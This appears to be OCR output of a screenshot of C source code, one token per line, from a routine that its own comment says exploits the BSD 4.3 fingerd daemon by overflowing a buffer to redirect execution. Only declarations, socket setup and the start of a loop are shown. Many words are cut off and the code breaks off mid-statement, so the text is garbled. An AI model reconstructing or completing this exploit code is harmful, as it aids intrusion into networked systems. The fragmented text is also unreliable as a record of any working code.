
...
/*
This
routine
exploits
a
fix
*
the
BSD
4.3
fingerd
binary
.
*
overwrite
six
extra
words
i
*
PC
,
to
point
into
the
middl
*
in
the
string
do
the
direct
static
try_finger
(
host
,
fd1
,
f
struct
hst
*
host
;
int
*
fd1
,
*
fd2
;
{
int
i
,
j
,
l12
,
l16
,
s
;
struct
sockaddr_in
sin
;
char
unused
[
492
];
int
l552
,
l556
,
l560
,
l564
char
buf
[
536
];
/*
int
(
*
save_sighand
)();
save_sighand
=
signal
(
SIGA
for
(
i
=
0
;
i
<
6
;
i
++
)
{
if
(
host
->
o48
[
i
]
==
0
)
continue
;
/*
s
=
socket
(
AF_INET
,
SOCK_S